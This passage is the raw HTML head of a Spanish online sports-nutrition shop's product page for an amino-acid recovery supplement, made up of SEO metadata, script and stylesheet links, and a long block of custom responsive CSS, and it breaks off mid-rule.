name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/#primaryimage","url":"https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?fit=1080%2C1080&ssl=1","contentUrl":"https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?fit=1080%2C1080&ssl=1","width":1080,"height":1080},{"@type":"WebPage","@id":"https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/","url":"https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/","name":"Amino Recovery Victory Endurance 120 cap. - Invictus","isPartOf":{"@id":"https://www.invictusnutricion.com/#website"},"primaryImageOfPage":{"@id":"https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/#primaryimage"},"image":{"@id":"https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?fit=1080%2C1080&ssl=1","datePublished":"2021-03-20T08:52:46+00:00","dateModified":"2026-01-03T17:11:25+00:00","description":"Acelera la recuperación muscular ✓ Glutamina & BCAA & Arginina ✓ Ideal para deportistas de endurance o resistencia.","breadcrumb":{"@id":"https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/"]}]},{"@type":"BreadcrumbList","@id":"https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.invictusnutricion.com/"},{"@type":"ListItem","position":2,"name":"Tienda Online de Nutrición Deportiva","item":"https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/"},{"@type":"ListItem","position":3,"name":"Amino Recovery Victory Endurance 120 cap."}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgets.revi.io' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Invictus &raquo; Feed" href="https://www.invictusnutricion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Invictus &raquo; Feed de los comentarios" href="https://www.invictusnutricion.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='farbtastic-css'  href='https://c0.wp.com/c/5.8.12/wp-admin/css/farbtastic.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.8.12/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.8.12/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.8.12/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://c0.wp.com/p/woocommerce/5.6.0/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://c0.wp.com/p/woocommerce/5.6.0/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css'  href='https://www.invictusnutricion.com/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-public-style-css'  href='https://www.invictusnutricion.com/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.invictusnutricion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://c0.wp.com/p/woocommerce/5.6.0/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://c0.wp.com/p/woocommerce/5.6.0/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://c0.wp.com/p/woocommerce/5.6.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://c0.wp.com/p/woocommerce/5.6.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://c0.wp.com/p/woocommerce/5.6.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpda_wpdp_public-css'  href='https://www.invictusnutricion.com/wp-content/plugins/wp-data-access/public/../assets/css/wpda_public.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css'  href='https://www.invictusnutricion.com/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexible_shipping_notices-css'  href='https://www.invictusnutricion.com/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/css/notices.css?ver=4.8.1.264' type='text/css' media='all' />
<link rel='stylesheet' id='awts-style-css'  href='https://www.invictusnutricion.com/wp-content/plugins/woo-total-sales/assets/css/awts-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='awpa-wp-post-author-style-css'  href='https://www.invictusnutricion.com/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css'  href='https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/bootstrap/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/font-awesome/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/owl-carousel-v2/assets/owl.carousel.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/owl-carousel-v2/assets/owl.theme.default.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css'  href='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/sidr/css/jquery.sidr.dark.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='shopical-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,400i,700,700i|Montserrat:400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='shopical-woocommerce-style-css'  href='https://www.invictusnutricion.com/wp-content/themes/shopical/woocommerce.css?ver=5.8.12' type='text/css' media='all' />
<style id='shopical-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='shopical-style-css'  href='https://www.invictusnutricion.com/wp-content/themes/shopical/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='shopical-style-inline-css' type='text/css'>

                #sidr,
        .category-dropdown li.aft-category-list > ul
        {
        background-color: #ffffff;

        }

    
        
        body .desktop-header {
        background-color: #0a0101;

        }

    

        
        .header-style-3-1 .navigation-section-wrapper,
        .header-style-3 .navigation-section-wrapper
        {
        background-color: #af0000;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile{
        background-color: #af0000;
        }

        }

    

        
        #primary-menu  ul > li > a,
        .main-navigation li a:hover,
        .main-navigation ul.menu > li > a,
        #primary-menu  ul > li > a:visited,
        .main-navigation ul.menu > li > a:visited,
        .main-navigation .menu.menu-mobile > li > a,
        .main-navigation .menu.menu-mobile > li > a:hover,
        .header-style-3-1.header-style-compress .main-navigation .menu ul.menu-desktop > li > a
        {
        color: #ffffff;
        }

        .ham,.ham:before, .ham:after
        {
        background-color: #ffffff;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile li a i:before,
        .main-navigation .menu .menu-mobile li a i:after{
        background-color: #ffffff;
        }

        }

    

        
</style>
<link rel='stylesheet' id='popup-maker-site-css'  href='//www.invictusnutricion.com/wp-content/uploads/pum/pum-site-styles.css?generated=1682020559&#038;ver=1.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.invictusnutricion.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='wws-public-style-css'  href='https://www.invictusnutricion.com/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=2.2.0' type='text/css' media='all' />
<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
			background-color: #22c15e;
		}.wws--text-color {
				color: #ffffff;
		}.wws-popup__open-btn {
				padding: 8px 20px;
				border-radius: 20px;
				display: inline-block;
				margin-top: 15px;
				cursor: pointer;
			}.wws-popup-container--position {
					left: 12px;
					bottom: 50px;
				}
				.wws-popup__open-btn { float: left; }
				.wws-gradient--position {
				  bottom: 0;
				  left: 0;
				  background: radial-gradient(ellipse at bottom left, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
				}
</style>
<link rel='stylesheet' id='wws-public-template-css'  href='https://www.invictusnutricion.com/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-4.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/10.5/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='inner_css-css'  href='https://www.invictusnutricion.com/wp-content/plugins/revi-io-customer-and-product-reviews/assets/css/front.css?v=6.0.18&#038;ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.invictusnutricion.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/zxcvbn-async.min.js' id='zxcvbn-async-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=5.8.12' id='awpa-custom-bg-scripts-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://www.invictusnutricion.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.invictusnutricion.com/wp-json/wp/v2/product/17094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.invictusnutricion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.invictusnutricion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://www.invictusnutricion.com/?p=17094' />
<link rel="alternate" type="application/json+oembed" href="https://www.invictusnutricion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Faminoacidos%2Famino-recovery-victory-endurance-120-cap%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.invictusnutricion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Faminoacidos%2Famino-recovery-victory-endurance-120-cap%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<style type='text/css'>img#wpstats{display:none}</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style type="text/css">
            body .header-left-part .logo-brand .site-title {
                font-size: 20px;
            }
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display:none;
            }

                    </style>
        			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=270%2C270&#038;ssl=1" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.invictusnutricion.com/rsslatest.xml" />		<style type="text/css" id="wp-custom-css">
			.single-product .product_meta {display:none;visibility:hidden;}


/*--CABECERA--*/
/*
grande --> hasta 1024
mediano --> hasta 990
pequeño --> hasta 769
muy pequeño --> menor de 480
*/


.site-footer .read-more-faq {display:none;}

/*PANTALLAS GRANDES (MAS DE 990)*/
@media only screen and (min-width: 990px) {
.header-left-part{
	border-top: 0px solid red;
}
.header-right-part{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.header-style-3-1 .header-middle-part, .header-style-3 .header-middle-part {
	width:100%;
}
.top-header{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.custom-logo{
	width:250px;
	margin-left:40px;
}
.header-left-part{
	width: 56%;
	margin-left: 24%;
}
.af-cart-wrapper{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.primary-sidebar{
	border:0px solid pink;
}
.fa-shopping-cart, .fa-user-circle-o {
	font-size: 20px;
}
.page-id-2374 .wp-image-18847, .page-id-2374 .wp-image-18830
{
	/*border:0px solid blueviolet;
	padding:0 150px 0 150px;*/
}
.buscadormovilolga
{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.bannerhome{
	max-width:50%;
	margin-left:25%;
}
.secondary-footer{
	padding-bottom:10px;
}
/*--alineacion blog--*/
.wp-block-coblocks-posts__item {
    margin: 4px;
}
/*--alineacion blog--*/
.wp-block-coblocks-posts__inner.has-columns.has-4-columns.has-responsive-columns.has-square-image.has-small-gutter {
	display: -webkit-box;
}
.header-style-3 .header-left-part .search{
    margin-left: 40%;
    margin-top: 2%;
}
/*-- CABECERAS RESPONSIVE (MAS DE 990)--*/
.aft-header-background {
   	height:160px;
    background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/990.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
/*fichas personalizadas - serveis +900*/
#fichaspersonalizadas {
	border:0px solid red;
	width:100%;
	margin-top:10px;
	height:130px;
}
.fichatienda, .fichaentrega, .fichapago {
	border:0px solid red;
	text-align:center;
	width:33%;
	float: left;
	}
	.has-columns{
		/*align-items: baseline;*/
	}
	/*centrado banners entreno personal*/
	.entry-content ul.wp-block-latest-posts, .entry-content ol:not([class*="wp-"]), .entry-content ul:not([class*="wp-"]){
		margin-left: 0px;
	}
	.page-id-2374 .blocks-gallery-grid, .wp-block-gallery{
		 width: auto;
	}
	/*--fin centrado banners entreno personal--*/
	
/*posicion burbujas carrito y links*/
#linkusuarioheader
{
	margin-top:30px;
}
#linkcontactarheader
{
	padding-top:30px;
}
#linkcarritoheader
{
	position:relative;
	top:0px;
}
.header-left-part{
	padding:0px;
}
.af-cart-amount.gbl-bdge-bck-c{
	position:absolute;
	top:-25px;
	left:60px;
}
.fa.fa-shopping-cart{
	font-size:18px;
	padding-left:0px;
	position:absolute;
	top:10px;
}
.item-count{
	/*position:absolute;*/
	margin-top:-5px;
}
	/*fin burbujas carrito*/
	/*altura slider marcas*/
#marcas{
	height:450px;
	border:0px solid red;
}
}

/*PANTALLAS MEDIANAS (HASTA 990)*/
@media only screen and (max-width: 990px) {
.header-left-part{
	border-top: 0px solid blue;
}
/*en pantallas pequeñas ocultamos importe del icono del carrito*/
	.af-cart-amount{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*--ocultamos buscador para pantallas de menos de 990, si se cambia afecta a los resultados de búsqueda!!! --*/
.header-style-3.header-style-default .header-left-part .search{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*--fin ocultamos buscador--*/
#primary-menu {
	margin-top: 13px;
	border: 0px solid green;
	padding-top:0px;
}
.main-navigation{
	height:35px;
}
.toggle-menu{
	margin-top:-40px;
	margin-left:-10px;
}
.dgwt-wcas-search-wrapp
{
	width: 600px;
	padding-left:10px;
}
.header-right-part {
	top: -30px !important;
	height: 20px;
	margin-top:45px;
}
.top-header{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.buscadormovil{
	border:0px solid green;
	width:120%;
	padding:5px;
	height:65px;
	margin-left:-20px;
	margin-top:-10px;
	background-color:#5d0405;
}
.dgwt-wcas-search-input{
	margin-top:5px;
}
.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input, .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover, .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{
	/*background-color: #ad0000;
	border:0;*/
	background-color: #9d0000/*#be1e1e*/;
}
.page-id-2374 .blocks-gallery-grid, .wp-block-gallery {
	width: 100%;
	border: 0px solid red;
	padding-left: 0%;
}
.bannerhome{
	max-width:60%;
	margin-left:20%;
}
.secondary-footer{
	padding-bottom:70px;
}			
/*cortamos descripcion en pantallas pequeña
.product-category{
	height:50px;
	overflow: hidden;
}
.product-title{
	height:80px;
	overflow: hidden;
}*/
/*-- CABECERAS RESPONSIVE (HASTA 990)--*/
.aft-header-background {
	height:140px;
	background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/990-1.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
	/*espacio entre titulos y carruseles*/
/*	body.full-width-content .alignfull {
		height: 50px;
	}*/
/*fichas personalizadas - serveis 769*/
#fichaspersonalizadas {
	border:0px solid red;
}
.fichatienda, .fichaentrega, .fichapago {
	border:0px solid red;
	margin-top:25px;
	text-align:center;
}
}

/*PANTALLAS PEQUEÑAS (HASTA 769)*/
@media only screen and (max-width: 769px) {
.header-left-part{
	border-top:0px solid green;
}
.top-header{
	margin-top:-20px;
	margin-bottom:-20px;
}
.dgwt-wcas-search-wrapp	{
	width: 400px;
}
/*fichas personalizadas - serveis 769*/
#fichaspersonalizadas {
	border:0px solid red;
}
.fichatienda, .fichaentrega, .fichapago {
	border:0px solid red;
	margin-top:35px;
	text-align:center;
}
/*-- CABECERAS RESPONSIVE (HASTA 769)--*/
.aft-header-background {
	height:110px;
    background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/769.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
}

/*PANTALLAS MUY PEQUEÑAS (HASTA 480)*/
@media only screen and (max-width: 480px) {
.dgwt-wcas-search-form{
	display:table-caption;
	width:200px;
}
.header-left-part{
	border-top:0px solid yellow;
}
.dgwt-wcas-search-wrapp
{
	width: 200px;
}
.top-header{
	margin-top:-20px;
	margin-bottom:-40px;
}
body.woocommerce-js form{
	padding-left:0px;
	padding-right:0px;
}
.top-header{
	margin-bottom:-15px;
}
.blocks-gallery-grid .blocks-gallery-item, .wp-image-18847, .wp-image-18830{
	width:revert;
	border:0px solid yellowgreen;
}	
.bannerhome{
	max-width:100%;
	margin-left:0%;
}
/*productes relacionats en dos columnes*/
.woocommerce ul.products li.product {
width: 50% !important;
float: left !important;
}
.addtoany_content {
text-align: center;
}
/*-- CABECERAS RESPONSIVE (HASTA 480)--*/
.aft-header-background {
	height:70px;
	background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/480.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
	/*posicion burbujas carrito y links*/
#linkusuarioheader
{
	margin-top:30px;
}
#linkcontactarheader
{
	padding-top:30px;
}
#linkcarritoheader
{
	position:relative;
	top:0px;
}
.header-left-part{
	padding:0px;
}
.af-cart-amount.gbl-bdge-bck-c{
	position:absolute;
	top:-25px;
	left:60px;
}
.fa.fa-shopping-cart{
	font-size:18px;
	padding-left:20px;
	/*position:absolute;*/
	margin-top:7px;
}
.item-count{
	position:absolute;
	margin-top:-5px;
}
	/*fin burbujas carrito*/
/*altura slider marcas*/
#marcas{
	height:250px;
	border:0px solid red;
}
}
/*----------------------------------
 * FIN HEADER / SEGUN PANTALLAS
 * ------------------------------------*/
 
.fa{
	border:0px solid blue;
	font-size: 22px;
}
.bg-cover {
  background-size: contain;
	background-repeat: no-repeat;
	background-position: bottom;
}
/*titulos secciones home*/
.wp-block-table table{
	border-bottom: 0px solid #ccc;
	border-top: 3px solid #af0000;
}
.has-text-align-right{
	background-color: white;
}
.has-text-align-left{
	background-color: white;
	font-size: calc(1.0em + 1.0vw);
}
.wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th{
	padding-left:30px;
}
/*altura productos* y medidas fotos listado*/
.product-description{
	height:150px;
}
/*titulo entrada home*/
#post-2374 .entry-header{
	text-align:center;
}
/*banners nutricionyfitnes home*/
/*banners instagram,tienda,envio,pago*/
.instagramtiendaenviopago .wp-block-coblocks-service__figure{
	padding-top: 10px;
}
/*banners nutricionyfitnes home*/
/*banners home*/
.bannersfinhome{
	padding-left:40px;
	padding-right:40px;
}
/*banners nutricionyfitnes home*/
.nutricionhome .wp-block-coblocks-service__figure {
	margin-top:-120px;
}
@media only screen and (min-width: 600px){
.nutricionhome .wp-block-coblocks-service__figure {
	margin-top:-20px;
}
.bloghome .wp-block-coblocks-service__figure{
	margin-top:0px;
}
.asesoramoshome .wp-block-coblocks-service__figure{
	margin-top:-0px;
	padding-bottom:20px;
}
}
@media only screen and (max-width: 600px){
.nutricionhome .wp-block-coblocks-service__figure {
	margin-top:-20px;
}
.bloghome .wp-block-coblocks-service__figure{
	margin-top:-150px;
}
.asesoramoshome .wp-block-coblocks-service__figure{
	margin-top:-150px;
	padding-bottom:20px;
}
}
/*ocultamos copyright*/
.site-info{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*ANCHO COMPLETO PANTALLA HOME */
.page-id-2374 .site-content {
    max-width: 100%
}
/*boton carrito al añadir un producto*/
.woocommerce-page .woocommerce-message a.button{
	background-color: #aa0606;
}

/*posicion flecha a top*/
#scroll-up{
	bottom: 10px;
}
/*cookies - subimos botones*/
.cookie-notice-container{
	margin-bottom:60px;
}
.cn-text-container{
	font-size:12px;
	line-height:14px;
}
/*popups - border boton cierre*/
.pum-close{
	outline:none;
}
/*estilo dots sliders home*/
.owl-theme .owl-dots .owl-dot.active span {
    background: #7f7f7f;
}
.owl-theme .owl-dots .owl-dot.inactive span {
    background: #f00;
}
.owl-theme .owl-dots .owl-dot span{
 	background: #ccc;
}
	.owl-theme .owl-dots .owl-dot{
	zoom:1,45;
}
.owl-theme .owl-dots .owl-dot{
	zoom:1.45;
}
.wcps-container .owl-dots{
	margin: 0 !important;
}
.owl-dot {
  margin: 0 !important;
}
#wcps-11672 .owl-dots .owl-dot{ 
	margin:-2px !important;
}
/*estil botons resultats sliders*/
.wp-block-button__link, .wp-block-button__link:hover, .wp-block-button__link:visited, .wp-block-button__link:link{
	border:1px solid #cc0000;
	background: none;
	border-radius: 0;
	color:#cc0000;
	font-family: sans-serif;
	text-transform: uppercase;
	font-size: 14px;
}
.wc-block-grid__product-title{
	font-family: montserrat;
	font-family: sans-serif;
	text-transform: uppercase;
	font-size: 14px;
	color: #000000;
}
.woocommerce-Price-amount{
	font-family: montserrat;
	font-family: sans-serif;
	text-transform: uppercase;
	font-size: 14px;
	color:#cc0000;
}
/*estocs en carrito*/
.woocommerce-info{
	border:0px;
}
.variation{
	margin-top:-30px;
}
.woocommerce td.product-name p.backorder_notification{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.woocommerce-info::before {
    color: #ff0000;
}
/*BOTON WHATSAPP*/
#qlwapp.qlwapp-bubble .qlwapp-toggle .qlwapp-icon {
    transform: scale(1.3, 1.3);
    opacity: 1;
}
/*estilo Pestañas*/
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	background-color: #eee;
	margin-top: 5px;
}
#tab-title-description, #tab-title-common_tab, #tab-title-additional_information {
	border-bottom: 2px solid #999;
	color: black;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
	background-color: #ccc;
	color: black;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	color: black;
	padding-left: 10px;
	padding-right: 10px;
}

/*--LISTADO DE PRODUCOS DE DOS EN DOS SIN SALTOS --*/
@media only screen and (max-width: 425px)  {
	.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product ,
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product ,
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 50%;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
